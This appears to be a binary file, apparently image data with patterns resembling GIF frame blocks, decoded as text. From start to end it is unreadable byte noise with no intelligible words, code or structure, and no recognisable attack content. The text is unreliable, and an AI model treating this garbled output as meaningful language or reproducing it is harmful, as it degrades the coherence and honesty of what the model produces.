p�Q�g� ��9;�g�����:��fO� X�I���q�`a�ZB��9_w  X �� '��l+�
p��	p	 �>����J	g��٠ ��~[�>Ѵё'�R��0 �f�EPC�(#Ū��L�W 8Z��ǃo�vi����I��P����P��P��\��J��@�y�2,������(J6i��*��Բ�+� �}V��jk��7�����Ps�͠�g �E���p_�RH�@�4�)&"�BJV�Ÿ�)R=ɪCX�ا�z4�O��חFY�;;������ߛ���{�U�QNa�>����Z+�4U[���� a����B�����Ȁ?(����N�o꫾�����t� {���ϵHF<��j�wf	�c�2�P`I�7���*�kP,�*J��8����f�@؄8�� p=��������{��0�4@J�$����3F Z��p��.�" E���\\x�u���C؄Mhƃ`���}X�q����=��@ ��
$[��m	��eQ��`��4r���[<^Q�^�R����@H��\�������ڛ �г�[��������.�P��Xa�cf��|�Lc�]��,`r/��L�?`��Ȅ�Єqj�~��ݠ�P�۳���������W���X?�]�S�+;p�@W.~���[\�UlvH�
x���H�V �(�=��
�����=۳z�u�"I�\���=a?�K��4�7.uPE����R�da��pϾʄ?�ɇƸ��0�k��z0��� k͆�Ф�$J���@�X~fY�a����8�,I�,`,�E�˅��m��Z���̹Ĩ�	9�=0����J��\�p㐡��͹�$s�$�T:�Eq�<��<Jmo�}�����Տ���:L��ɹ{x�
9��Ҝܘm��*�����{��H�D;�S�Gѽ0 �&F�gI�n�S��������ʠ�y���y�����
н�֝��݉Bd�@S0���:A��8��<g�
�)SRI�?��e�'�?�Z	p�����y�͇��϶��jͳhM���K�m���zJ3cQ9��'��??�B�t�r�4�B�f��ņM? �}�9��6�&��B��I�ܠ��.���~I�M7��p�fj{���R-����<f�0У.u� ҿW]���{ϩ#>�y�k���N�3���=���[�m�Aڋ4�Vt�TF�7�����wNq�BP� ,�xΓ�	��� ��s͂���������-7-���U&b��0jES2Rc���Wa"��J�6h��f`��+����������	� �� j��~�{Ӡ��\.�Ѭ�A@��m4��i�<&�n?�R"b��12t\�q�S����W�����qk���)>����ֈ.��^  f��>6^t�1/N���`� 7��0�G���in�6��4�������� ^ݐ�p�⁈�=���z�ǭ����l�Pf`q�����n?����0�x2�Ŵd��Dބ.���N���<��\�m��������مZ�.�LNz�b�� �!��V-@Qs�\@-�5Ot�$��4�1c�`,�A 1�3��B��)�|h�!~�瞤k���|ᘽ���Q��
xV�f�W�_�Id����0N�H�q�0l7Lc��N7���N����S
iÛ�0����]�����Z��ϠK�8� ��	l����_��%��o7�'Lx𩄟%�����	~�`��jG�+%����Ϟƌ%J��ɮ>'8�թí�u����ѭ[!�I��A������c�իT�^���@)h����&m����,���ƈ <G�Ą��7	f���ȼ���Ia��	��lN$�qB�� ߠ�r�Rx�B'�WHᆦ���Y�aM�5���&C��8x�toqc6[�G׺u��"�Ose.�{x���p�A��L��h����:+W���!k��+��}����q���S�be]����bi�!c�(��@ΐ+R�����i�qRZ�Z��� 0��V:�vb��/�&�l<��ۉ�
 ���f�9���y����=������pm&��Ahn�F��� 
$ jQ+ö~������vl�qZ�D��p%��V*a;�@Z��w��ϛ�㆒�X�Q�P�t��\
�#c[�֜,Rh�9����A`0 
��qzdC��U�43E��RH/���!%���� �1.B���ͩ =��32QTGh�)���A[n{��ܞ���:a����.�0�x��Vwh�U6�聕��.�8���6bL�_�|�&�D���e����g)���i�o�-�[x�]J���72�g�F`�]C���@,	$K���?��X�ڤu#3F��%��Ah.h�i���a���%�E-~����ͦ8 �
);����g�z���k,
5a�l� ���l��ޞ�`�K�K�7�*�K�9L߃��� �cwoF t��-V4	��$�l�a��Dۢ�F���� �:�g�-��F�,�頁�sV�U����q�V��g��`��a�8V�Ϋ���+ֺt�`�Q��;���}���&7�,zv�wY �<�3X�q�@�J���F��4�4�t�~��*����	�ԟ� @�Q�[Tb���5Jl�i���he�������w�HB�0�p�3D���@�8O!o�.�`�+@h5q���z0���B��d�VH�$�!����U�B� z�������#b��FC&!#P �!�B�Q������k�?�Ei��� ,2�Ҍ�l����B���������BF@  �!p =�c@����Q��p?Td� �a�X�%�֪��<Q!gB����^�dh���X�R�'#T���V6 @ �;�H�56���'%z�hA�Є@Aa�.t�B �(h��ܒ��(��$Ogx�T�m�M���&_r'���!��]�'��3��AZ��!���'߀ �BQ�3��L���( �TP@.��@PA ���F-1��8o� �B� Ό(-"a,�'K���e<p��/�����P���Q����:�,�u C ��!���C� �X�.��P�ZT���c�Q&ڋ���F��ƕ4�sQk��7��1f��ٜF�N.X"�0�MG��_���떲�5!��$�pG;�Hv�(�.K�U�r�h5���HBҴ��(����^h�!��J?�"���{��%D�e]
.71Xv`��͂%��^p:{���Y�VT�Xf�YS��@MGc��ZÕ�����L�s�ͩ�2��ǧ�:�E��n �!D|c�
��<�؀V�I�Q��'ȒM���-��KR���H\��3O��F�IC����E�/` 33���5�E�*�C*�K1xF���>Z�#x�@<h�O�Y$R���Q8��;^w�8�Hq/��0;\!�+�k�r��p�ifA�<�_Zԅ��0~��:?v��Đ��
y�l�1(&0����FS0D�;�m�ѐ��c�*ON�z�y)\JyJ�ԚN�,d�2@cV�]����l4�հS �~t�@����`	�N�:�a2�ڲd.3��6��{��	<��{��3i�5� ܎�i2�DF����p��2fA]�F�� ��a�`� �����3K�L;�e�p����F�m�2��3���b ��F�+�O��	�(�4d1�� �qC7��Pܘ��1a�y�Y��s��DҐ��1aD(2	$
bߡ܀^��ȋu��+���+�����A�����4�`y�AdpCʺ! ��I�@֖ p��I8�}�āѐF�;"�y{D�#���\����&�W:�����i�;�l�iJ�����xfa�A\I��w��: �Ú�E$?��?ޡߐ�P����~�w�E߈屒&�`p�r'>|� ׂ/����+�Π��%�;���=J=�+�"b�,���!��;�!�N��$��c���
�3�,��0<ӂ	�s/Lb>�Z�m��A��0(��O��o�۳=�z&��{���S0*��K��A?�K&��!2��3�[9�M�*äă��s:�h/㢩��7����A( D�=�p&�bB�3&d��Ȃ1@A,D#:�L�)L�c&)\��و��5�xg3����p�#d���3�j3� ��845(a���Cg�*�i�%:�#H�1�1�����[Dߑ��Z��+:KH/*����?�@�,
�F�x��y�P�-u��i�8,�m M�*%Ӭsk�fP$�Ct��#�\DD��/[��$�"���KA�x�1��4�)�x��R�ђ��P����z�:��"��"�<�`��C+Ǫ�E�J���V� `ܭ��Ǹ�B!�]�_��@P�^�<��Й��$�@�H�!�1� M�>��m������Ht�2(a�&������Â�E# ���@���E��w��Z$)t�������zy}��p����
����l#O5a1�<Y������]b0=:��d�:۟"B������$ ���[�`�L�T�y����K���KLʩ�����"���4|��R ���$�,��܂`��F�C+�����1�<��F.,D����q�`��Z�N���^P��{"�ڙ�@M8�����23��c� ���>��>�>Y0�-�(N���@&6޹����(I���[M! F`��D��| K��W������	1����@���az�͏kJ���m� ;	��ja�aK������L�lG����z��;��t`P���P;��WqFQMLzҠ��O�/��	U#D�:���m0��.��*b�=2u�H�eN��lS�d��L�ޣˣ��I��&}��i�(%O������D2:���n�m��ʽ<t!�j&J& ���	����$R�$�ʴ��\�ˌ�:=���x�bY�����P��˔p� +3�/3�'x�u胊�n�q$4�D`^c?�;���	�-�aP�4�(��x�ʌ2R�X� ��x?��؎�x�Pw����i����Ru"�0��H���XU�=��7^�TW�<�^Pp�7� 9��`���#EFlU尐�0�ƙ�O���I�;�ж�Dv�D3�W~U9�'�5EʷgU��j5W����I���Z8�7q�Nzʩ
z��(�����/��V�@�WA})�$J���8�~X�Aμ;�#��,����!� ��a���Z�`P�Z�8�=�'=�0����� aٜ� ���G�U1�����:��A��R�U����d�:����I�sw0�z:���ی¤T��y���N�Uy-�T�� . �����wh�iܬ�K�Q��v� �G��u�Ox�"J"��$����Yw�����s��Յ��� ���1�Ȑ+8�MBE%ĵ�{q�
����՝P>WX��݆��>�@F� ����5]��!0�(]��N�3ׅ囸�)R!����P�@�����n@an�M�hK�aM@}��W��!X��u`�e��Fs]RasU�w�)W����z��M���r�`��x�r5	��*�<mnX��nasm���;���K��� x�YP��D"H<��ZCЩ+��=�
��VU��� �2ᚴ<U����/�4�p��ލ�W�uMA��c�R��`(�����-��
8��@b?.�
�)�j���bﵧ�b����G����M��¤ ��+��!�_�<�S�
�Z��%$B�����bsmV�W�&ڭ� ��-���<dw`C �^�K� ��X�^��B>���eg�h���^�ʍ�D(�j�T.�ht�p��Ua�p�g�8�2vU�#6Nh�^n���a�Ľ��^V�|.}Yn V#؂���xȂޚ����T��M�y<-I�S��S��?�h�����TZ�(�)>en���nY������G�,r�_�@�y�W0�lhypp�c?.j���^(N\�j��݋	�D��ύP;�Z�x� x����O�q<Ȃ^�Ik��Kxj��k���˖�U-c�� ����d�����>m_����� ��0�L�W���v�̾m8�D�;K�������$�����;ywuWN�$�@��>�)Z+�x�_ܾn�}[zb.V�>m�n������Z؂�R�]�[�	0i�
g����P�o��`�̩L)�����K�>�S*pS2��j�	�����M�C�n��mz
ވ.�Ɲm�J��YI�t��/%�DOl�����O@��ӝ�?����FvՂ�c�>��V����7��_�R8Ym1��`���7\�q�扎Fg��������Au:\| 1J�1�W�3D��xpF>�r*�r���,��N���$�����^5�^r��/�D���q	6�7���s�n��B�mc� ����l�֎�(��:?��↕��;�s�r���/3acL�)�Du���r�xٖ���	�q/a��������n���ܞٜ�f�(�{]�O���b��m��D�vO䕆{��@w�@�ǨvL��T��7�+��LaU��Z���P	���cdg����r/wu�w�4�� �,����d��\j�iGnkL�����D�J	�Wg�Ɉ����W)#�[n�Y���>xq�*wd �Eg�V߈�0��.51x�OMd�J�_'�:�"�G�����k�^�q��W�a����}�Vi"��u�d��%/��w�I鉏�����&�r�m�L8�?������z�����c{�3����}F)Lj0s���_���j�oU�b�J��D���OC�p�v���  !�
 � ,    � �  � �	�M���
D!�K��s-Q�#\�`�ՈS5QL�D,�3d��w��k�8s���� �,{&�o�+��%�x11�{ɓ�ʕ NK�1�43\�����$焪�v�B�|�����1�⭻&Q�E� r��� 7�1�U9�\�L���i����Yhк�$�b��D�Q�x�Qd�R"��Ml�li�ԉ<�˃���L�xb�l�*�+�����מN����Ah7,'u����7�
�N�8�4N�Ao
�#�B��RX�^�>[����B�Ĕ2�vqב%����d�`�{���7�(�F'w�B��c�U�XU(�b��S�/B��!h�RJc����OWTؒ�<e��7�����t�H�aA#���"�%�������&7�M��oW"�a�,�ԍ����	�A��4�Ow"�?%y=Y�P'�l�!=��2F4`U��d~L �'>�8��
4Y	�C W��8f��P�S�MX��Q'LH�'��B�>��	�9a�Al���c$��Ń�;#@�c	�L���\
p�Z��?aI��'XbF)K��M���f��;�I���~�9����/��b����	���(ED���b+TTF� �+@h)�~���q�A\<(7~<H�+Ĕ��_��eQ�y���-�>���mt�Hۡ-8}�� ��)\I�yl�BUYZ�V�7U*Y���+�&�Q"�$u�F%#���u6�N���	�{+���ߜD��0�T���#�7��!�IP���OT�Nd�	T�A�
tr����=X�<���?��ѣ�="0��$�B>�4�Gc�C�mt	'Ć7�"B� )�H?���H
���8�����z�%�/����'?���8F�~8a3�U��p=���Z�+>��q�:�|p\+8��F2��~C�`�B\�0`�N�.��%��,Ņ�%D7������B~`q�!���<iL�	-��Ɖ�0�����:�����?�0��#)H�����Al�9ᖴ�kEF}-�x��9���d��1�A��!��z�	��B��	����ވA�6�c�!��B�(h����?��X���
���xN����1����fu�C	bF��}� `��Lғ/��=y��
�#�$��@��@�~āq��#1�La
�`����ف���� ��2d�O�8��ܲd0�*T�w�n�"R�������A�7l�6<mj��"?�0�#S�GB�`s��Z�2�� q���G9?a�������^yɌ@��MB(��)$O�q�0�f����h�<����DV� S��!�|P�`G:��;p�
�A/v���3��:��V�����b0�+?f�a"N �͢O�*B�H;� ���?0 (� ������+�!�z�����W������8	$�d՗�A�?�X���p��\f-$ �@��
�Fbb��D�#L�;	���#ɐl�
#�[�h9�絲��w��,!��az�G��I�>
�pB�����*ot� 1("���#�v�@$"��)��CB���l�"�H.p�+5�����	O�Δ�la�ر���S ���;��U';�C�@���jPC�/�Q�H�#T�G
���l�"��G⁈o� #0�F�\KHWK(�0:ۘ�;ΩO#C���<�AV$�+��'��,��F��$ "���'|04~�c S�'��8Pt
�@<��|��t�:��!�rKe���n���	[ٺ��6e��=b�w"og�!ۀꤏD{w�������_Sp=c\a��@�az@����5 � 3�"Xت;�jN�}�k;�bJ�%i�q��לpB��D��ҀniQ��&쐍+���y^=p zԛ�6����r����)ݖ+��l���zQs様�I�v�� ��W�L	a�@!��Ō�1�A��[���:a��ӣ��G���+<�Zf���z#�I��{�pn@�Ph�z;xN�7U�>tq��6�pw!�X� �A���pC�Y^�f1#�E�qrf٤%�d4G>�C�>
��"m�j6�iҺ]�($��q�|2�?dZN%�*C�u+�c�p�����B�*D)�3�}*5W�I%�-ʜ���ީ-�=���n����_q�W�
�� F��`h��VA+la�p4:�m�a��?�>��|����!��n��2$��A�d;<��G@ȧ�8C�O��m��j�	����ya �WaP
��d`}!v[`v�VI�0~%0�Q~�`nC�Zw�]#�"ق)��3#f%�7�7-�7�x:1p-�z�B "�	(
(@���y��p ��(lG~@R$�}�e	1	6X)�BR�C&CP7B�<d<��{r�l�,2W���'a�s�E���L�������7�%� ��l-R7�tJ�S�u6]>���W��+��	��I0W`)C72#�;(s8s(|x�`�P��y)��}�V�A��]rs�"@�X�~�� a�zt�Wp��p��C<a�5W@",�z؇����`��
� I0���8��"W�s�*Z�"Q8�('�#s �
tԈ���P�b�|BrH!Ӑ�
������r� s�Y��� �@ �D���=ysR8��-���Z��U�k�pW@X�0,��$�$���� B)Ҡ}s0lK��IP��(��qmGJ�4u)�a�4��q6�)�;:�Y u<$C �>؍M��L��$p$ �^A��("[��@��I�(Y0���hP>\&�1w-�x)8�myl@���iX�a �C���{9��ؔB	����v1Kf1�Y��# �(�*�B��)$Ea��5���+Ǚ+��+ih|c�Y,�� �Bp�`נ��ɔ�d [�r @l� ��d1�� ��1(le
9w��AFQ�'���D�K:�/IS4�	��� m�6ް>(���������(��y�8�֑鈛���I� �@lĦ���4���G�$��%�SFwl��	<<C#@�X�Y�c)FP�>8����y�}p����M	��'W
P ��(Y��I������#� ��$�����3��%�񏝹tf0T[�3g��{�D4��7�R�i�2F��a���i}��)�Y��@�7�f����@��h1��cz  �c
�;��/��'���i\�#�М��S��7�`@��4g���4bn7�W�9��E�ɡY��I9�U��]*�ihYI��y��� �Ꚅ��
�,�%0b@�v��K��}R@���6L��
�<�Bq8���x��#�P�0܊�Hɗyɗ�}���J�R����HHo� [ )�� ��0�J� A�%��4@��`�`$(t��x<��vp�cU��+�G0OP��� #�H���*�V��y�˔E �jd
����V������ c�p�� I��%@�0
�`�$�����D��
O�+�k�Bs4�ഌ��'��
�y��E��E���L�y�G�oVp ���	кV�= z��� =p=���0
`	,��� �����sz� <1�0�+L�����"��^����(!k,��|��E��\˵�[`�go����������=�? -�k�����+� �G��m��P �p)�7�'��?D4t<s��r�+ܰ�Q�+���`f`Ap�9*>\�Ȣ$�l�}���$����}V��V���6�qJ��Z=�z��z���p=��9WP�� ��
�����]��1
D0��C���2��	ue���3�"X&/P�X�n0"�y|<��K,��:����kf�����p��D�t���� ��}�Z ���ɐ8`�u1�v4s&g�<<N�
��Z�z�� ���Ӡ�>��0�(wx�I�B�V��P��k��v�P�P�p͑L�=p ��er��U�l����Ag��y�׫M��/��sf[0"&�Y�%�1t�0���E k0��<B@�E��?�[��~��0�Y�G� A@͵�ϐ �L���[@� ��ε�V������`xJ�+� &;� 8Q3�`r,'�C��;8��r�|�\�E�,��\��}�@h�*����#@	�L	1�q�&m�kPa�� Q�.-��|_�;gL��K��t;4 �>�����s�RR.����I�^/j�=ȍR�B�ì��p,@�`s��
p�@P��V 
P ���I�`��p�� �P���L��'FF�@s��E�4���c��F�N���S)�������0A��I`"���~�=к,'[  Q�݊(� g�nڞ�,��| �j��ͦ��)����S �b���
.�.q�j�`P�~�Ff �MA0������'d���V ���I`��Ȍɘgp�iΪM�� z�h=�� ۔ʔ0�`sbw����w4��
s4͚��B�s^B-4�=��U�\��yt�������èKle�H�� 1 �Z�Q �iҫ]"} �A~��C�)Y^��p� ���MSDb\D�7|�[���Ϗ�w�S�����'������;���o������h�� e*�e�qҰ��+�	@	����� zw��*1W>�r�4:�);�	NP�#�ε�k(�[ �;l�v��؝T]��8��ޞo
@�6N�� 9~�"}��� �ɠ s�*}2�B{}�7:�+�d̬zS��*4�`�!Y[��>a�9� �WrM�r=�̨�;Ĩ+����*� �n�:�U� ���	� ��p���X̐(t'�,�ZD�jCàF34Kci2(��QX{�a��h�rx����^o��������� � /?�wn�ho8O�>� �X8�s���#=!�*��.>`0�^4����n��2�T��Y�uy�? �B��<�������à��t������+��~�N�T춵p��vp�z�+�6�:���4��R�
RXV�'i���B �!�������,'��lΜ�����������,�P�	P	����3�\�Q��-J�Q0���sp�\�<"#��a�-d��G�=z�+t`��VX�qa!+ %	�@��$@� ���e����/n?�(�h¯	�M���P�I1���J':��ŉUS;�����O	�ر��ίA,"eqQ��-�(��X���A[�m�B�G�nm(�2e�a��s��/����+q�觡D�b&��h�������D�/V��zb�I�ĐZ��s��XvCr�Fo��5�`,��ߓ-.<м�B�����ǆ)��Li���gܸ�^x��#��/N�t7��������ի:`/���w*���p��$�R�>�82����P:`���k�n�f�ң���@ɻ�A��3��	�	\t�E��C��I�����ھ��J��?�pbE�.������G�
@�B�
(`9�:��3�ؠ1�`q����	b��&x@����'H���)'>�O��䏯."��k�b��rp���(��&L��.�`S���h�56��D�
 �0x s�蛌'Y1OO�r�s���1�J���¡~��	+�)Nٿ��'�g�L@�qnQ�A�S��0X�]�����������z�U^�j�+�MXۆj�X����pH�ļ|�%���;��HM��TMv����@� �=�𼨎�p�{[F
Qʎ�2$�˩ �A���~�y�z�]x��Q`#�� �5¥�0�ʽ ja�����O�Ze�P��IZ��8����f^�Y�
|�J��~��m�1�i袆|���91��ǬΠ5(NvM�RD�����@��j�@{`k$����b/�������A�;P�c�(�y�vN8y"������$�ro�A�h�狠!1��ȡ�*8���[zce�U�ܗ�C��BC)(�%��x��Ĩ��a.�������Ǌй����#	�e����pz��Y��A����`@좇�� ��K6����l E#)@."�a]����Z�7[��Ґ"������P��mv�F�6���"��Wnps�����B�"x��p�� ��%2U���?�&� CP@��Wx  �3����N�[�R��O�0)���Uh1�O|�4ZA
.zq�|��"�r"r�'��	Cp���OBd,aX��%�,�q�<Up�eFXF��ȘA�.�a������G@�?u�!��Ȏ:���%�n���O| v��v`��X�N��Xn5�:8#�p�C���s
a�a7�,a&�K�Y"B=H� ����a�R�����fԧ	$�Q<�@	��q��@eˤ�0Қ�<a+�
�.g�M�\��H� ;��.�s�u0� �������Ѣ*�P��|�T9���JU*e�	S�r�4�1�+���� h���(u<��<l��qpe���8>�	!��hC��8a�t0E���B����ttfQ)F~� h��7��F�C4��C"�i��x��� )��3�ѭ���h�9~�!(3�xD����!����Hi�Q;��@*�+$�\���BW���uI�TҤ�h�8�@У a�Y�Q�"W"�������z; 4�1Խ������8�a�Z�N>���# y�q��HU&e$�N�n���o}c7;��f!������]Id
�x�Lq�,l��,�p����"$��r{И�ޔTet`vz��lA|�F)��_"���8*���0�Ph+,�(���Tz��>!�Cr]q})J,P��-o}��g.�c<Ĕ��,la.Ql������4{��"IB �0�G�b>���!��2�Q��y�}`Z�C�KG�
_| H�1�< ̨�4j7\p�YPe(���1h�?(A����"#Lִ4TM�c|݂��X`dp���!�/A��8if�O<ZF�Z������~Tيl�I `��������u(s�g5F�-��Uph!\Z7�c�������QY.*��?�l�yg#@��?���@t@�z���t ڳ5���@v����=nO�¹�:��,�%�-P{��hF�E��Pǁt!��QŜ�������ϻ�R>C��P�7��8ҁf'�<�ߢ�|[��IS�J����e�k����`�#���4��.#����ؽ�v���A�݁�#|Y�B��y�\(�f�E�p��n��"i�	�q���|0L�P���FRY���)f�tqp���!�`w�9� ax���P��$�Í[�Kv���$����������4 )r�
e��DEv��i[ˊ(��ǰ9rH���%[��S'���QQ����B�  !�`�?�;aB�ٞS�H	C��� �$8�$x#X#�5[����Y���l��t�D�/�/`
�Ш�7�P�x!|`��A�:؁O��,h 7�
���Ok�NN�,��;�Ahz��>&��x#X@���
vH/�H@�q�
׺
;��(h-;�������9R��(r���=��È7�0�(���!��_ �$� �c�o(��.���{�=�(pp;����{��B>|Di���p����<���#�������:��D�Кar#pC��<�2�J�8k˺	0��؂�� ������$ �g(�f`�7j����p8�� xm'T@��O1]��*�K�?깅��Ҋ>�`<����h��EG�C�J2��
'�i07؂��d|���@P���11�
����B��KB�:�1�Gt��[F���D �P\?�����R���x�Z�
�����#���K
�b	F�!�R��iH���x�0%�;`P x��Sz�;��!؁xBG\�İzP��|�X�OyDO�o�;y�G"�*�:�:hKJ����8�L����"�`A�(��u��ix�"hH22xH�{����) xH�p�,�+��;�l�A��X@G��oB]I*��@Gs( ˱�#���<_X���/Dӏ�p�=s�W) &��(�3�J��"(���+�H��ChJ��-8�)�$�,��j 8Ü� اuS�\�j���M���9K(CP&�\L}ď�ˉ��
YĊ�
W؁
?��Z.���H�+؆>���d�n�o�ID�D@�ά�-C62�%�xBt�=�sĭ�ȩ�K����A�<!K�K��C� j����'�@�@
��P�� �a�(3�N�+@�;S!}#7:�Jh�iI� 3p��5�[��s��sB!��7�х�;�Ĉ^腿�I"�9�$�
C��>���\\��Q���&�����	(�>胶7���D�$Hх`I����1��ˢSѥ^� �ǭL�>ſU�D�L��I���	���3Y(�0��0�݁�C�KH���ϙNn�������p+��M�D*�u��lO5U�, � �Յ>uº;@6R��ҋ`B��;C�C��8�����t��@�^X2�0���[������K�N2 ރ�oP���D��C �U�#T}�T�Y6@��ȭDD�I��ՁP#=XCPV�X�sX��Kz����d���#����� ׶,�O钹4����(<@\�YT-�D�,��ӸU�DP��c���!�M/@2ڡmÔ�QLѡ��@�:x z ��,��7�d|�c�dDF�{lqD�LU�u[��՘E[��ķ��A
t�M*4y�7K����[�%�W��I0G����\�Y������"�+�M˗�ZiT�d�¿C>н����[���z]�%����p��QTK��݋pӡ]K����{�x��i��J��#T�#����4%�}İ[���N��zŅN`?ط��]AM�9֬�#K�b�I�z�RKғܠ4c�íLY�f.�<��m�1�aK�K)<@&@���V
����;*��^P��}���7�*�M����A�bJHEI��� �]��> ��$���×{�uc��0���{#��op��ao�^����^��T"Q>D��$���_�4��7@��M���I+�b�b�PMr��b0�kXaR�@@.�O1�k�c�K�1�컾S`�-��;J��y�ԅ�*�Չ����
J?8�tP��s-�����c�9)��K��]��q���N�s���3�(�Q��,H�v�$0`��1�cS����\�;,�^�ɀN�1˹):Xq���(Z��)M4��i���!����bAHQ�	(�-F�����0Q U����~�?-���;��;�ݕX�������*	�H�:��A�1t��I�����i�c�Sf�uD�0�����u��D�-ZO�DXN�1� �v�0����h Y��9���ڸ�Û��P��)��' ����a��t��{i�c!v��)*|`�"�k�hO�!X�e\c���U%X���C��cWf��L��n ��ɋ�?���[��1���G�
N $H͟I���2�U��*$�@�_�m�����ZGL��t�z�j��t����;\��B�Hk����͵>��CxkB�Cf���/ՠ�+��̻�^j��֣�Ƥ߿����dln�^@�s��C�l����8]��wN>��g�֜_(P�c��\sCJnpE?X��x�=������Z���ŅH��(#�b�݅P����=�5I�.�eܢ��xƂ�l��;���v����[��9n ��������p��D֚��<�6�"2N�Zp��q��	'�El�u�� ���L�ّ%���u<��k�91m?�&ǈ�V�(W�^Xk�5��z�`Xˠ#]�
c+�'���ҁ�P?���g�|po���}i�^���e�H@a���J���@r�V��Fݼ�^�&X��9�hm��q8a�o����I��v���m�'i��^f�fY�N7�\��nf�$p�Z�S}�g�ta�!޹`O�^�A��9�K��7;+-��}Y�m=�WqoC:���ie�E������
��΢�g�P%\# �K�z�C\�u�uD9�5;ہy�)Wi��g�E�Ӿ�z���,���?�	$1'Z�/0��&I�iՁU���=���;�L�:�>���Z���D�Ȇ��v�3s({ 0��ƃy��!��P|y��
{����5H&n�� ������B��P��t��b��P��X'�����YX��IGD��,@|�Z8{��3w�<���;��?�G�@�9�{�{�v��-���c)�������E�NF�{R���a
��q*6�q�;�	��ȗ�[Zƍ�t�^4��)��~=w ���3Ԧ�]��9�� �
C��@���O;)�R�=�q�T��kVvt������>���++T(�a��$�9�m�o�};�%K��V�J-CA�X
d���v��y0ȿ@3�84�o�r��q�|�P�;?�q�2���	�|m���&_�Ț�V�N�h�Hˊ��!��Ժ������tr��?7���Ѓ/	�@��i�_��~	"(߽�������A�xrZ��uev��4�Q��
�L��m�v�r1h\m���<�͍����R��"j�%]�^g�m���`fD�^A�>�Y��#��*@�eieQ�z1;�g�5���Ӏ�UƉ@����ly���up�;�p��qɦ�>��?���am�p�/�|b�/v���CCd�`}�F��3Hyfda�!W�5�/��r��DN��/W�������r�^C�Ζ���^2ʘ�Py���1���	�)D�A�p�QW�pc�A\���	>G�AW�'�rSm����hU�w�5ta��\1ΑJ���o���+Y��AE�(���ӫb�̂������)0�����+�iU��A�K:���lC�5P:�В������z>����f`��% �o^��.p5^�P���#�Y�f���os��bG��z�?�"�P
qB՝�	F�?t�5(��J���gwu)w�v�g�p��f ����N���!*���4_��<�/�XY�SCT�2���'Ȥ�k��jqA�c�%��,D��j����(��<A1D^�AڣY�>uOЋ��܄]q����<|Z6�MN;mɦ?3ɤ�� 1�Z(�pCSDb���&���@	��QG	E烳74h��iG����9�
ѣ>�c:*w�@Wļ��ɷ+���� ��⼏Y�2�%�q����=}��i� Q7�ϯ�Dr�?Z���1�54�?���?��)�P�i��:Yt@�O���kP�C�oIjO])�`����8�C���4���? =K�#&�0�A�v�#��`�V0"Ѕ� �
�p�Wq:`��<�� ��]|�tp�l:H��	N<�:$P���� /8|C��2�0�N�\ �.s�
0*<Pd��P�!y��V�������j�����2��x菗ȝ�5�ɣم,��LJHBIR�|��A��DO�c(,a � ?�N�Z��>00U�)	G��0`y�>�_#�y�Ga[��D7�-֨B^DgVF��kO�8�p�ԛQ*9�?�ِGa%۪�l�	�Qa��H_�dC�ŏuy����	;l��<�~"�Ѓ� n5K
�╛q%#l����'N<�d6�E$7�mi6]�����]@��C0eV�B��p +3̓�L{��!O��vh��璙LCB5�t�!��?:�/�,�"�J�!"Vc
����5�<"so���AƦ������؄�@T�M"ќ�Q����l$����ŧ/�a)�u�����>����<d�?!�2���- �Ԥ�t`C���fD�䗆�H86ғb��̮Q#M�80�G��]]�BkA�	 �L��a��\�p��3�-ZP:�!64q��m$�$X����=ow~�տ<�
%�`w�ů���"k
����z��� �
O�ss�a�>� ��� ~p|�Ý�ugH���>J�����d��E�������m!Z�sd6-��N�(�paU�Ⱥ��v��X�b���_��+^#X4j���X# B#(�xx��,���V8a���>��X"
6ƍ�dcE0��X���(ޑN���C��AK�f���P#H�7����&*',^a ��g���7�>H2`���p��X�s�&R#'��F1;H�z�[٪�l`��	u}�9ҿ̑cD�U�ZLƴ�>Wa8�'�AC6�بCkQ�Ȋ<E"qk(T��7ƶu��G'u2�|"���`pcV�#��?�3�Wi�9��������q�+0k��r��%k�)N�W�k�r���0Dv�'<��"Z�T6e�q\��Pǿ�`�$�����#`�4�sy`S���;��A�yj=�UY���ɽ0="��WC����<��������8%��=�^J5�l�9��BF�6�@�iAˆʹ��?��^ɳ��♬�ÙXlJ4�M-�c�E~1u�N}nX���=����!�Aҁ�i<(l�3�C� �*R�M�����ԙ�>��^�� yd-'͔�&��"�iU���)���V,��{��M��2
Phc�HL�e��z���x�I�h�GW�� !�
 � ,    { �  � d�����:Tx�`�1b�� ]z�<��������(�CI	X>���ǐc�xA/Iě����Ο7!�3bp��@�A�g�o�z��K�72�\&�$a�tAܹ6���Y&�����1����&�ݻw���/KAoL��E��&���pA�Xш�Rn�����D<C*TPW�<�Ȗ��m�@�hf��� �ְ�������c��C�e*����7�sX��R�ׯ	*qwNXq���vEwnL<z���v]P��?Uh�S��	'^LQ.1��&y� Ab�8�q3��h�3�2Ghx�4��x�� \}�ls���5�PCc Ɔ7�ų[F�F"���=��N �c�����?f�� 7�=��Xx8�0��[�|H#���A;���A��e`�Y�B�x��F�bF/�Q�5b����4�G/j��;�`	�Ę�%��`g�%�x���K��9n��a�Y@��AO1�M�'Tb�8��fd@��\��F� ��#��� fȩ��$��L����%�ţ/q��x7�g�A���?l���B���el��7F���5��Ig" # ����+>�+F���	�i��y6Du QYe���N���a��$f[�$�"'�)X'T�#+���[2 �w���j���*�����\��;fG��n9�AxH�Pp���e&sP2�d�emu`ĺ �! ����`�� ��� �>P��7#�N�9�0K���AZZ:N)f|���O}�0%�B�CL"Ġ���Ĕ"���x��\θ� ��6��K-�-��G\u��`J]�;@�F�`�ޕ���P�׊�=�� �s� ��+<�Dk�Ql-����m�N��}��~G$�]Ø1o���슽;�Q�8%�q�;�k��\�\r"����\ ]���3��(?��A��=�}jK���<��|��(�'�@��5���B����.h*A�Z�����I��s]�21=�.���=����L������#6S��C��a���2�� ��	PAb�C�֢C%�>���0��_�!��a�B���� 73���#A�돰�+&�6.D�m� Z�4�I��!x��!\�u��E �U"��`C@G�	��U�׫^' �s�:�0����(��?�.�k��&\ b'�HG.�х	 )�x�	�A ����\= 6:��"?R����1�D��%$�!>8b	J��"1�~���D��|�'J��
b��Ԭ>��X��z[ID�����flo�x�KSkhq���Q�H�1Jҁ�'P�=\��ʃ��\�* ��d�g�T ���H�d�ыAt�#�l�6l�^�y�l���(ϵ�c�.h�P�K$B�xi��ȅ��b:��:4��ذ!����Fv���bEU���<�jҒ>/��=�I��A�0�����:a赺�n���A|њ'��['�>�� �ԅ.�^a�yP�
��1 ��a�$a�=�N�膾�f0��F"̰� (�h�8��N�����]�
��n�'=)��
